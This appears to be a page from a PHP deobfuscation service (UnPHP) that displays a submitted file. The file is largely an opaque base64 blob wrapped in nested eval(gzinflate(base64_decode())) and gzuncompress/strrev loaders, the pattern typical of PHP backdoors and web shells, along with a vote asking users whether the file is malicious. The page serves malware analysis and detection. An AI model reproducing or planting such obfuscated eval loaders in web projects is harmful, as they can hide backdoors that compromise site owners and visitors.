A1QYOiv38zv1l9yD+yDomPFv9B01AL+DhAUUTDu/B6XpOFA02F5SYMJntxSpYz8Oz9aOelC1Uxqnl6kNUSw6/XWDbpQgQ6ThSAI+gIBEZlBdvfY8zGoGczTXNSpub4iMKwe+5KIUY53DDsGiVfd1pfqzEK5sjoYXimHmCzGY4nxXN2CJEqoFlAwbVIMkz/lQVTu5STp46CqKY5rPyjMkxvv+zsV/B8YmLQCKC5WMdcKZ1pmFlrmIexNpHYWec5jqNiSbX7uD1Worx8HsDfpnlVhBPlyGQhbuD1hyAGfpJVXZVON7XXZCqXBDYiMuEpEcojlTg6VepmW4u5aUy8J9hSZUOK0k0sFCKHMjNJ5150EfSe5sKxpxmfj69ekOybhOCi17EsJIKQ/1ZKE/mE18KkoJFKtYzDpEUAUcQHp3/kB4tn7O62/rxPME7beLCeDUvDu1X8+JDWc851bvpl1WLKrjhJdXKRyDoHwhKoC+K+QH6wvJ+1SISfUqXNOKe4/AMQI/QDJ8IY1k/EmcfgBoYfH5csaWSk1aT+KWcZS1OAFJURJ/PC5aIpWSSKDAE88epZ3iLyY3yaPCZncW1/Rd3d0VE87kvaW/BAKn464lu1JdAb4fQGWCAPZiG4EzVhuWLqBg+Ba+BG7/nzg3P+VYMtfL9IsrPVsm4kjAPm1+QOEsPhtV9Z0Jz6oehxUuSAYb6THWYLF1L1udVzts2RA37eHa/EKTs4M9OT19nvZtBVBlC3+87K7sPhc87txo94puzWF7EHIe3cjhCInmEAFdng3SarR3XSuaP3p76Hh/SapR8xF/WS6enTsKv5JYtdIvHjm5GtkbNjhCHgZ+L7WmZWMvrTFYzwyIFfShwKmE7tUshqXVRx/01Nm9BEWxpidaUkVElA4e4NeiGWOZzhBKESvFB1a3bOSy4Ep6l3kQRz3HTE2LMJj40KJROPsrNf3TJmI6Zh6xkRUMuEc1nbbBLJgxrXaBWX8XPGBtKgohOr3X1cBiJlXtbvyUolVT7jICh3TQEdyFQh8UuCReyJ4oA+vxP5LQHw4TcB/[base64]/[base64]/bG3oJGJcgj2EonQtXOI07OkrPpjO0W4ffdUIGeIemDpE07AtQaORem5MFbMvL9GIaE2B4gsI+D2VdJhBaYvmKPbc6uV2LTee7K1xorVTryievfbnHRXlp/NXPI38lS6qiHeyh2eQqwU7j+qP+exsxs/phEiQdnQaZAi2j3k0jFFTF1y/M4vwCZQ7MEXmDTmS0FY2NyH/00HlX6uIRxiIcnuZFnltPa7fBx4Y+xDUW4WXarhEGtQG3Qq2Jl1L+idxyMCebNrzx8Jh/WqToZsoLCom7QncNkxMprV9AFcL/aoI1Hyd9Zo3BngdeN8ZX0N7byca6WaYChBHuoCIci0jYb4qGLClDA7cq26Xr84ago3BV3C+mJjqWMft7WlGIPq3ug6vffmRT0hMd8YLPeIXmQezlu2stroAkWxPc6rt3pDPazFtHudWKamH7Lt+btOxhFnlygNPS4+XXFab8Q6zrLF/jPbXXIJku2f0KI/Y38zKPDCf/H9eTCV32kni0SLdXdgFlX9UBl42Xq4zrX8D3l0k1mR5W6ulMdwvBQvIQ9zVH87po21mYbzKkqAerujqNfarF7cUzI00C7xv6gRl+1ieMMtatxdUauzHG6mXkkoX/g//[base64]/b3FOeFZ61hhTRPZGsK5a6UfsUH2G5l2a57A9aISdWsk+mkGi8b0qQEHYtdro5peM1KsvUd017Dvujwf5xUCuhonAAwYOBzkp/zLm5H7oG3ARajjEsqfNkr7E0qMpneTJM877VH5C7kORnWpqHdFWTHne8otQqCUYLvqXOc4lEjMoNMBeXxc9cP7R+Z672jxhuX2H+ZirNVShb1pFaxaHSmO6I2oSHc6eyqMuuq4hkpcMSL0PFld+EizweCL0SYY6oTvidXzOKZkgxtSIa2f10Y/GUSc3T3GwrQpqgqi39YoHBH8qb0eNQ6IHskfRnuAHvHYPucFZClREv/ZUQzPKe0OKasck5vGJEfgdJmu7+TGH5iTR/iNiDalNwpyEK/XYFG1Ldhqd4n07nFjm5TxLVURgmwsSvYcW4HEuTMr+aCmqjqtNNhpCNPpAxN4j3EkH0HVuxCeYB38mezTSXrI3ondA1AvMz/lb8atYX9rPXQ0g97Zt/LmHX8NnIltKesY+ZwcmvBhti1rZIxgkA1bnm+cyjxakU0YFcNKCIv1liu/RiZ7CiJFVuIqbXq/mGzRJJ5qJ/[base64]/vdUeh+xTaghr6B/Y0l8BgBNdAyjJ7195wQnIrO50gJyXTjqQ5VaBJwHhNHKwaieh0qD6AZKMxWWe6cvEO1xQiqkxNiamwkGv0k9y0ZurPOU1TS+T04cfutPTuu9v6xhHSEZKzj5BF67wDDLx9/utSEqU0I6vvdtSs/pvNX3GynDNaN7xeYAo2mlqPUy4aWgjGMPzSs36o3chQIb/cVwOPPhPcGGbZEoXKjtdJh5rnTaWo+zk1qpQ5dsxvi+KEfZeh0F1aHDxf5SM37bRU/ml7Jp0uomGe4sbdLLIv15oWKaOSH9Mo1Dn35nnssAox45Z7c8bjXGiHFzw+rfqh3UtzRSuj9LxBj3Tyba9Vjiwovwoor9PQA8rDfZjsw2uMDaFtPxKfiTqk2cztzQRAoBYUplgcQADNmzGx7YBr0fW69QTfYtwsWJhe3PckkeyFbrgHM3FqN7hfXrLEP/2b11LWWBQVS44bGfP9vU98xeW0DPFZC4cpaYMbAOnHF8ydzZAkaSs0NMW/Y6oZ6PKalY1r8K7Xy6/vk+IfB6uR4ndh4szC0FqDbBOQm4f4766DQBm1ejiOXgv5GC6VkfWuzU6t09YdsCu2OWzhCvX3/fhdsAYv41LlMOPvjCRY6euC+ZBwEIOCodD8+arm0i6PddsAfcSLdLikB1/EUz6nsK/W4NkFuiI5p8C/PgG1zTysml+/zWY8sqQH/VyYTJasvVN+6chwD4TkKSJ2fjBmin9ghR8/wvDnh1dBuNyfDq8r6/DuGHBLRUILGg2ZWs18/DdqHNYj49ktM8PcJffUP/ZbjEjXwJg9jTmcbQA9QtjarHsRTqhr290sFJ/0JytZvrG8rE0+UnhU7tAJ2gvYI8OHfdaDP68lQsAIq1ew38uME1h6u7WTbw5icyzovCKdL6euqGW3uk9idMsS8EYf+sIsj9jXXDpxY9yKcUA3ak3//ZWbxNxOXR4HYqSnMvOc8ocFUK0ZMPKzp4Il4xyc/+xLqM0VmXubITx6fWfsHIcAvFkeTr4UXxpUNHyWHgu3GzJi7LDje+DGgrG6AD4zGu6EIjz6H8aHzK0eNHwigkevyyyxlMST3DPhtjAP7IBh+jhpeQQY4shiYXsna+E3Z2rhTYSOKVvvqrQ4txsm7okxpL3Hi8/vTPWfc1b8K0ubmRpD3yHuHd49vv7q3aUgC2r3sc+mkgL081Pljxpin4vMeSEpKwBDgkm+tKoEWzi2RBvPdO4zbxoP9Zdc+Bcwgyp5FrFRYjZTCx8sMctw+X4nZR03an3Z4VhujnDLW/QXBZQ8NDN9IIt3fBZTncwoDHLJYecXOGotnyoIa3QEWJcrfQO+Azpp/j72NaKGB2bJhkh1E0fF8/4Cv8AL+EG/oNLshWEjFV2XTihCfx0i3O2mA9c2c0as2zSvaZRUBlEyVR/lvPK6qVzXjQVJoJzYJ5cAf4yDwHQowS01S/VDOqHyHf3vu+hOQgrHa3zVv7Sy5x3FcD2a/Q8/195xLZ0ltn1xT7oL2QXxuWBqvV4zvngZ9sAnkuA1sV9KshR7zRawL8HBrpV090/pMZ8RpQFA9UCA7HJnaOrym18RNVPBOaiaLQnUT5VAzZs8v90B7jn01Kr5XVfgzjQKSoJ6uvCMD2R7oN6mGwKSmn0kqscUfJMGeGw6mm50g7lNKA4GIj18DLY0mrL9gi5vEesNPkWtnTREjs7gtiR3sq3jU/tcgdeqCvCJUy1X+jJ/mKNYhUCwhIPoN4WKmP6VO9OZ7eoCljafxnnz5c/1HAVzQFYAAFAEJBmNYR/gxXfi9gvq2QU33upVa++81+2t3QZ/o90rHv+7s01MuBOyHI2fpBiIk0bDjvaKrJOtDjgKYZaRiYzL5gigHNP8y+CsJidBNUv8bqTkDj+fsTCKopGcYo/gXXj+bB8uYgTbtNyz781YB0yilnPkLc2K/[base64]/5jtzbWZLDAafDzyG4O9JI+oQLkzShXaPuSA4DuFMCC0+zCtmJbqCKh2Q68MwpUhoBKHmrxsKHT8CgAWBVASQEFY9flryP6AmRX65klc1Ms8vhmgq2iyo3l6+/0kbZdHtqcxYTw4Tcnwe5zEqjvnbFpcvIqH03AZGuulRlhk7DznWZEpNjPSnjRR7kmYi+T0XSQioRIrQD6uRjVBJ0xzbEmd7bm3qOeqgHf/lmIn8BqOALpNFnjWKiLwdF7ABMvyxTuaEjQwVzwYWXeVJMjmsCbGmilS6+l7045W/K6hOR8/JrOiRwz77v5DGLElW515een+8F2Btk2awRO/z1cIQAeJpLjr1g1u8r+z5GHt1ACO/D/23+04b8CvCYrm/CW8KEaTcJAAcF817Wa2Cjzp9ju/VnEXEsFf8TyJHCJWhhmAAgG/RZAQ88qIlTQxyyVJJJJoGhoNe+6ufLmQAHvhCsY93L6oCln6fFF1Ik8ZcP3ZwhaQQpNhB55kD7W1epoagBqJq4gmL4nnKof4AXxkBgB4winfffv7B9Eq8XPvjeK08daq/E73md6FJ7TQGx/KLLO7tBUe+GXxH/WKmyIvNglAP2HFLEVyvanLKZGAbUmo7l/wjC7gCQOPPIiY4USFAAWPfl7ZKJnIBlyAAQM/5BkcIfbiYDkIitUVd+YWQ7YycObvCMATQm5JTYyn7eXpPBj7kBJ34NtN0bHBRnYfsPs/+TtH4bZo3bifop/1pbEafGJa5YxaHjPBRrK+iqSAYuxOesW+7aLdrZzJN2gS+yVzIc6zXhCfv4gPWqu1JFeCAp4TphCHbARcaHfyBvfJEWyPa1PvHNqNF0Ed5MuLXZemAysK8sAdM/rR9qvLpacdUuSqVYda2lZ+Tj72+zl0HrNyMf/eGD6P/YB4N3avuliUyBW8hx9jXXkadnIk7D2ZHSVNHxuDdQp1UWclRnOwU1SzdRmaewMvdTK3nKEYxDqCQxzYJIxq5khdpvSBGRunQsQQQZnjmKhRzBQJykZbcE3bLI0J9/BIOPXCz9WI+9UJ3j4q2QuW4pZIjd4vV023darH70HSp+N7VVMN5zhLbL1ww2Mbq70cP/w7LXpubqKsgJ8Y4oma1a/CqYT/hWEwYkSA0XRQsxcu8j2xnpmNayk5ND7P5ckzwOty4DM9/ZLCSENRlOfnkjLMoZ1O/cCvtJ9TP13qutvB99vqmjcSLqvn4qa6mDUvZNN8mGNaHADvPsI7fjx53QQqrL3FZYvQ53tusDZQI+BnJywkZWEkY2kRq/x6i/GVLAYzbKnS+TtxwRJgspjHdHt1X8T08LKXfw9qvYzurbqIyIV6V1NB/xkVWE+n/r+aef7d0wFhrQ5sTxAFqZoa8YOpyKTSCpPtPtUSSIjwLR8dSD280uL/[base64]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[base64]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&quot;; $ = &quot;Sy1LzNHIKMnNKS5ITc5MzEnOSCwqjk9JTc5PSdUoLcqBspISi1PNTGDiKo8alwCRJhBYAwA=&quot;; eval (gzinflate(base64_decode($))); ?&gt; 
</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">$=&quot;ZXZhbCUyOCUyNyUzRiUyNmd0JTNCJTI3Lmd6dW5jb21wcmVzcyUyOGd6aW5mbGF0ZSUyOGJhc2U2NF9kZWNvZGUlMjhzdHJyZXYlMjglMjQlRjAlOUQlODUlQjQlMjklMjklMjklMjklMjklM0I=&quot;; $=&quot;==wi2XTtD8v/BgHW/7qJeJy/WqnzGxdLBcy+olwX7X83n7jj/zSL/TDsp+f2D7Pi4jPioSbOuXm/+/PVf6vzS+W8C9c+iTKZp9W6RC5uXpPZP/N/WcObi9nlcWxfrXUiWa6fGr0787919HcW9xvVh931XerGVyP80c/e/jbg/dVr+PTMvlvAXwvs/cfN3PfxXt7/aYyjzfFB/uviq4fe9JnxXyPP/8eio8ftd7fUrFTMRfV+y5PmZ60d8L2YC9b8ga2/GZyW+jBm/8PtUplBfuz/pH6XvD1M/5aKX+XmjwvyV7P313O70LzrqX0fc+g+pl/PhDlfMfS/m83j137kjGZvPaxuPUxfGz0x/HnV16/535Ft/rpGG9z9Dc7D/6pa/2D3V+v2/p7Xf1n06oCYPpv+/tNI19//m/X8L/36EdA/SPW/4JfNB8H8Lz/Kz3NJiuN/B977PcUdpXyIH7P4rJwfmC7O+zTqpoFYfqvxMHNwanM2Drshk/fUL6PUE9o+N+t+kY6MxYuM/jz7/7bAe5XAuZzvf/8OQZVTHbe0GTcxD7v6/rbDn0vayFDs/hP5gNyP+3ci/bLcP4vsyQ7/fbhlLOSLj/Pj/OfxFxKyE39/tbxkjMyKue5/UqFjaq1caqkMK+FzEm6BnroiKOpjDu/RoqM6LHEREsQ3V8u1bTFBO8TepdQRZ2g8XCxJwB3fheXvdeL/eXEf927+nabMAth6rRf96/PGDd2iwGiTrShc4DQC5cZCRl3VqQyAFVdzdrnY1p3ZNxPcnZMXYlmPECHf0JWY89GAIKoVOpkTFJFOSjuIWbKiiFWh/nlvRBx3/C736k4bBeBwAYhpmdnHD03QF9skqL7URSPGP1RU/IgA/EwFuj+iqN2AKkW9f5lNrx+bMre+eWyDu9bOJnP2JmDpBY1KDEpI2RnvhlVWBVFQAUGBhGWOY8fUdAB8o4aMvyAY5zBxsEBslFVT8hHdwRVKIRBzW+zfQgMEAhJ9dxMnszmQcRHC3gcJRHiyjPJ7rLMREMzu9+41EPM9gkFmc9yr3/82rOPWTt4iTvavHO5R19lSBRR5229HaI+1TtVXnRkCCa/8ODtNSfuo